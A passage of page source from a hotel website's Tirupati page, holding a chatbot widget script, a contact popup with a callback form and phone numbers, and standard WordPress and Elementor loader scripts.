		  3eIZGAYrnG4DPIyCMjjg88V8diMvxOHlacfuPfw+Mo4jSnK7G14R8fnRvFOmqGy4sske3mNg/ofyr1Txt44sfA+nrNd5kuZci3tVOHkI6/RRkZbtnuSBXl3w9+Huv8A7Qnjme5uC1tpkbr9uvkX5II+MQxZ6vt6emdzZzhvr+FcurvEfW5K0UmvU9KNSOGi8RVdoxOl/ZW+DzeNvEyeJtThzoWky7oVfgXN0OVAH92Phj/tbRzhhX22ox06VmeG/D2n+FNFs9J0q1Sz0+0jEUMMfQAep6knkknkkknkmtSv15Kx+V5nj55hiHVlt0XZC0hGeKWimeSZuu6DYeJNHutL1O1jvbC5QxywTDKsD/XvnqCMivj/AOI/7IfiWz8RWth4RvBP4b1G5Ae4uZBu0tf45HQkedtUHZj5idqtgZc/aJWk2DpWNWmqsHFnp4PMMRgb+xlo90cX4D8DaV8OfCtjoOjQtFaWqBTJK26WZ8fNJI38Tt1J/kABXQVams+C0Ywf7vQVkJrFr9uFk8ogvTnbbzAo74GSUB++B6rke9fL1sPOg9VoYe0dRuTepdopskyQxPJIyxxoCzu5wFA6kk9PxrybxF+1B4F0u6ey0zU4/EV8pxt01w8Kn3m+5/3yWIPavNxGKpYWm6taVkjalRqVpctON2etM6opZiFUcknoB9a8t+IPxiGlwT2nh8Jc3eCpvG+aKM+q/wB4+/TOOvSuF1j4lal40BEsgt7JjlbWEkKfTcerH68ewqTw54J1DxhJi2jEVqDh7qRTsX2H94+w/HFfj+ZcYYrMK31HJabu/tW1+Xb1Z9jhsmpYaHt8fKyXT+vyPlvx58LtU+IXigmK3n1fWtQmJzjdLMx6kn6DOTwAOoAr6k/Zj/ZG0f4J7PEOqrFqfjOWLaJusWnqwwyQ/wC0QSGk6kEquAW3ex+DfAGk+C42azh33kgxLdyYMjDOcZ7DpwPQZyea6YA471+h5JgMThKC+uT5p/l/meLmGYLENwoK0F+Idwa8q/aM+DqfF7wHJHZxxjxNpe680eZyB++C/[base64]/Z297ayY3wXESyI2DkZUjB5oopNKWjGfBn/BSbSF8L+HfDy6dfarHb3FwFks5tVuprYjfxiF5GjGOxC8dsV8u/Cm+uHubcmViW680UV+Z8SRj7KrofcZS2oRPuf4A6bba9rkUGoQrcwrA0nltnG4EYyB1HseK+pIoY7eNY4kWONVwqqMAD0FFFfKcF04LCVJqKvzb9TlzyUniFFvSyH9M1NawpJgsM0UV+pYWKc1ddj5qZeVFUAAYFKKKK+kWi0OUWiiiqAKKKKAP/9k="/>\
		  </defs>\
		  </svg>', r.appendChild(a), c.setAttribute("class", "action-bar-btn"),c.innerHTML ='<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"\
	viewBox="0 0 24.303 24.303" style="enable-background:new 0 0 24.303 24.303;" xml:space="preserve">\
   <g>\
	 <path style="fill:#FFFFFF;" d="M10.269,11.298V1.883C10.269,0.844,11.113,0,12.152,0s1.883,0.844,1.883,1.883v9.415\
	   c0,1.039-0.844,1.883-1.883,1.883S10.269,12.337,10.269,11.298z M19.616,2.761c-0.61-0.483-1.5-0.377-1.983,0.234\
	   c-0.483,0.612-0.378,1.5,0.234,1.984c2.24,1.767,3.524,4.413,3.524,7.261c0,5.094-4.145,9.239-9.238,9.239\
	   c-5.094,0-9.239-4.145-9.239-9.239c0-2.847,1.283-5.492,3.521-7.258c0.612-0.483,0.717-1.371,0.234-1.984\
	   c-0.483-0.612-1.37-0.716-1.984-0.234C1.764,5.069,0.089,8.523,0.089,12.24c0,6.652,5.412,12.063,12.063,12.063\
	   s12.063-5.412,12.063-12.063C24.215,8.521,22.538,5.067,19.616,2.761z" fill="#FFFFFF" />\
   </g>\
   </svg>', r.appendChild(a), c.setAttribute("class", "action-bar-btn"),c.innerHTML ='<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="20" height="20" viewBox="0 0 30 30" style=" fill:#ffffff;">    <path d="M 7 4 C 6.744125 4 6.4879687 4.0974687 6.2929688 4.2929688 L 4.2929688 6.2929688 C 3.9019687 6.6839688 3.9019687 7.3170313 4.2929688 7.7070312 L 11.585938 15 L 4.2929688 22.292969 C 3.9019687 22.683969 3.9019687 23.317031 4.2929688 23.707031 L 6.2929688 25.707031 C 6.6839688 26.098031 7.3170313 26.098031 7.7070312 25.707031 L 15 18.414062 L 22.292969 25.707031 C 22.682969 26.098031 23.317031 26.098031 23.707031 25.707031 L 25.707031 23.707031 C 26.098031 23.316031 26.098031 22.682969 25.707031 22.292969 L 18.414062 15 L 25.707031 7.7070312 C 26.098031 7.3170312 26.098031 6.6829688 25.707031 6.2929688 L 23.707031 4.2929688 C 23.316031 3.9019687 22.682969 3.9019687 22.292969 4.2929688 L 15 11.585938 L 7.7070312 4.2929688 C 7.5115312 4.0974687 7.255875 4 7 4 z"></path></svg>',r.appendChild(c);
        b.setAttribute("class", "speech-bubble");b.innerHTML ='  I\'m Live, Talk To Me!!! ',
        r.appendChild(b);
        var i = document.querySelector("#modalOpenIcon");
            //s = document.querySelector("#modalCloseIcon");
        a.addEventListener("click", function() {
            //this.classList.toggle("chatbot-toggle-btn"), //i.classList.toggle("icon-show"), //s.classList.toggle("icon-show"), 
      n.classList.toggle("chatbot-wrapper--open")
      c.classList.toggle("action-bar-btn--open")
  
    })
    c.addEventListener("click", function() {
            //this.classList.toggle("chatbot-toggle-btn"), //i.classList.toggle("icon-show"), //s.classList.toggle("icon-show"), 
      n.classList.toggle("chatbot-wrapper--open")
      c.classList.toggle("action-bar-btn--open")
  
    })
    b.addEventListener("click", function() {
            //this.classList.toggle("chatbot-toggle-btn"), //i.classList.toggle("icon-show"), //s.classList.toggle("icon-show"), 
      n.classList.toggle("chatbot-wrapper--open")
      c.classList.toggle("action-bar-btn--open")
  
        })
    }("dd95ea66b124084c083916a2d21dd79c4537f72eb6ec82ee43764932b4ae33ea")});
    
    
    document.addEventListener('DOMContentLoaded', () => {
    const button = document.querySelector('.open-chatbot-btn');
    let isChatbotInitialized = false;

    function manageChatbot() {
        const secretKey = "dd95ea66b124084c083916a2d21dd79c4537f72eb6ec82ee43764932b4ae33ea";
        if (!secretKey) return console.error("Invalid secret key!"), false;

        if (window.innerWidth <= 1024) {
            if (!document.getElementById('mobile-chatbot-styles')) {
                const head = document.querySelector("head");
                const style = document.createElement("style");

                style.setAttribute("id", "mobile-chatbot-styles");
                style.innerHTML = `
                    @media screen and (max-width: 1024px) {
                        .chatbot-container {
                            position: fixed;
                            top: 0;
                            right: 0;
                            width: 100%;
                            height: 100%;
                            z-index: 99998;
                            display: none;
                        }
                        .chatbot-container--open {
                            display: block;
                        }
                        .mobile-chatbot-iframe {
                            width: 100%;
                            height: 100%;
                            border: none;
                            position: absolute;
                            top: 0;
                            left: 0;
                            z-index: 1;
                        }
                        .mobile-chatbot-toggle-btn {
                            position: absolute;
                            top: 15px; /* Adjust this value as needed */
                            right: 20px;
                            z-index: 2;
                            cursor: pointer;
                        }
                    }
                `;
                head.appendChild(style);
            }

            if (!isChatbotInitialized) {
                const body = document.querySelector("body");

                // Create container for iframe and toggle button
                const chatbotContainer = document.createElement("div");
                chatbotContainer.setAttribute("class", "chatbot-container");

                // Create iframe
                const iframe = document.createElement("iframe");
                iframe.setAttribute("id", "mobile-chatbot-iframe");
                iframe.setAttribute("class", "mobile-chatbot-iframe");
                iframe.setAttribute("src", "https://trippybot2.herokuapp.com/?app_secret=" + secretKey);

                // Create toggle button
                const toggleBtn = document.createElement("div");
                toggleBtn.setAttribute("class", "mobile-chatbot-toggle-btn");
                toggleBtn.innerHTML = `
                    <!-- Close icon SVG -->
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 30 30" style="fill:#ffffff;">
                        <path d="M 7 4 C 6.744125 4 6.4879687 4.0974687 6.2929688 4.2929688 L 4.2929688 6.2929688 C 3.9019687 6.6839688 3.9019687 7.3170313 4.2929688 7.7070312 L 11.585938 15 L 4.2929688 22.292969 C 3.9019687 22.683969 3.9019687 23.317031 4.2929688 23.707031 L 6.2929688 25.707031 C 6.6839688 26.098031 7.3170313 26.098031 7.7070312 25.707031 L 15 18.414062 L 22.292969 25.707031 C 22.682969 26.098031 23.317031 26.098031 23.707031 25.707031 L 25.707031 23.707031 C 26.098031 23.316031 26.098031 22.682969 25.707031 22.292969 L 18.414062 15 L 25.707031 7.7070312 C 26.098031 7.3170312 26.098031 6.6829688 25.707031 6.2929688 L 23.707031 4.2929688 C 23.316031 3.9019687 22.682969 3.9019687 22.292969 4.2929688 L 15 11.585938 L 7.7070312 4.2929688 C 7.5115312 4.0974687 7.255875 4 7 4 z"></path>
                    </svg>
                `;

                // Append iframe and toggle button to container
                chatbotContainer.appendChild(iframe);
                chatbotContainer.appendChild(toggleBtn);

                // Append container to body
                body.appendChild(chatbotContainer);

                // Add event listener to toggle button
                toggleBtn.addEventListener("click", () => {
                    chatbotContainer.classList.toggle("chatbot-container--open");
                });

                isChatbotInitialized = true;
            }

        } else {
            const chatbotContainer = document.querySelector(".chatbot-container");
            if (chatbotContainer) chatbotContainer.remove();
            isChatbotInitialized = false;
        }
    }

    if (button) {
        button.addEventListener('click', () => {
            manageChatbot();

            const chatbotContainer = document.querySelector(".chatbot-container");
            if (chatbotContainer) {
                chatbotContainer.classList.add("chatbot-container--open");
            }
        });
    }

    window.addEventListener('resize', () => {
        manageChatbot();
    });
});

    
</script>

				</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-6e15800 e-con-full e-flex e-con e-child" data-eae-slider="77860" data-id="6e15800" data-element_type="container">
				<div class="elementor-element elementor-element-3375dd3 elementor-tablet-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="3375dd3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIxNTc2IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">Contact</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-446e24d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="446e24d" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">[Form-Enquiry]</div>
						</div>
				</div>
		<div class="has_eae_slider elementor-element elementor-element-bee8c08 e-con-full e-flex e-con e-child" data-eae-slider="39576" data-id="bee8c08" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f0049aa elementor-tablet-align-center elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="f0049aa" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bookings.resavenue.com/resBooking/availsearch?regCode=GVGA0319">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor-child\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="21576" class="elementor elementor-21576 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="has_eae_slider elementor-element elementor-element-9a7b1f7 e-flex e-con-boxed e-con e-parent" data-eae-slider="86283" data-id="9a7b1f7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f57b538 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f57b538" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				<div class="elementor-element elementor-element-4d26f59 elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon-box" data-id="4d26f59" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:++91%204573%202232%2022" class="elementor-icon" tabindex="-1" aria-label="+91 4573 2232 22">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<a href="tel:++91%204573%202232%2022" >
							+91 4573 2232 22						</a>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-9598795 elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon-box" data-id="9598795" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+91%209585%205506%2030" class="elementor-icon" tabindex="-1" aria-label="+91 9585 5506 30 ">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<a href="tel:+91%209585%205506%2030" >
							+91 9585 5506 30 						</a>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-edde314 elementor-position-inline-start elementor-mobile-position-inline-start elementor-widget-mobile__width-inherit elementor-view-default elementor-widget elementor-widget-icon-box" data-id="edde314" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:+91%206292%202883%2004" class="elementor-icon" tabindex="-1" aria-label="+91 6292 2883 04">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<a href="tel:+91%206292%202883%2004" >
							+91 6292 2883 04						</a>
					</h4>
				
				
			</div>
			
		</div>
						</div>
		<div class="has_eae_slider elementor-element elementor-element-dd54a32 e-con-full e-flex e-con e-child" data-eae-slider="15659" data-id="dd54a32" data-element_type="container">
				<div class="elementor-element elementor-element-006a56f elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="006a56f" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Request Callback</h2>				</div>
				<div class="elementor-element elementor-element-6a2ab27 elementor-widget elementor-widget-shortcode" data-id="6a2ab27" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f22440-o1" lang="en-US" dir="ltr" data-wpcf7-id="22440">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/about-tirupati-tirumala/#wpcf7-f22440-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22440" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22440-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="tel-93"><input size="40" maxlength="10" minlength="10" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" autocomplete="tel" aria-required="true" aria-invalid="false" placeholder="Mobile" value="" type="tel" name="tel-93" /></span> </label>
</p>
<p><label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Requirement" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link crossorigin="anonymous" rel='stylesheet' id='elementor-post-11382-css' href='https://www.daiwikhotels.com/wp-content/uploads/elementor/css/post-11382.css?ver=1768333164' media='all' />
<link data-minify="1" crossorigin="anonymous" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.daiwikhotels.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768333165' media='all' />
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.daiwikhotels.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/www.daiwikhotels.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZGFpd2lraG90ZWxzLmNvbS9hYm91dC10aXJ1cGF0aS10aXJ1bWFsYS8=","nonce":"ec05bd3a1c","plugin_url":"https:\/\/www.daiwikhotels.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/www.daiwikhotels.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.4" id="eae-main-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.4" id="eae-index-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="rocketlazyloadscript" crossorigin="anonymous" data-rocket-src="https://www.daiwikhotels.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.daiwikhotels.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var 